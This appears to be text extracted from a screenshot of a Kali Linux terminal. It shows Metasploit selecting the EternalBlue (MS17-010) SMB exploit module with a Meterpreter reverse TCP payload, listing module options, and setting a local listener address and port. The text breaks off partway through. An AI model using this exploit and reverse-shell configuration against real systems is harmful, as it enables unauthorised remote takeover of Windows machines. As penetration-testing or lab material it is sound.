 test@kali: ~
File Actions Edit View Help
loit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https:
//docs.metasploit.com/docs/usi
ng-metasploit/basics/using-met
asploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain
to use for authentication. Onl
y affects Windows Server 2008
R2, Windows 7, Windows Embedde
d Standard 7 target machines.
SMBPass no (Optional) The password for th
e specified username
SMBUser no (Optional) The username to aut
henticate as
VERIFY_ARCH true yes Check if remote architecture m
atches exploit Target. Only af
fects Windows Server 2008 R2,
Windows 7, Windows Embedded St
andard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exp
loit Target. Only affects Wind
ows Server 2008 R2, Windows 7,
Windows Embedded Standard 7 t
arget machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 10.0.2.5 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name